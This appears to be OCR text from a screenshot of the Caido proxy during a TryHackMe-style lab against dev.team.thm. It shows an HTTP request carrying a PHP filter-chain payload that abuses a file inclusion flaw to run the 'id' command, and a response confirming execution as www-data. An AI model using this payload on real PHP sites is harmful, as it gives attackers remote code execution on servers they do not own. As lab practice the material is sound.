 Caido
Options
Forwarding
Environment
team.thm
R
New Session
1
2
Search...
http://dev.team.thm
History (3/3)
Send
Default Collecti...
1
2
Request
Pretty
Raw
|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-e
ncode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP
1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conv
ert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.U
TF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|conve
rt.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.ico
nv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4L
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1
161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|co
nvert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS9
32.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=ph
p://temp&c=id HTTP/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/156.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 22:13:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 253
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
425 bytes | 4005ms
Commands
Logs
Convert
Send Feedback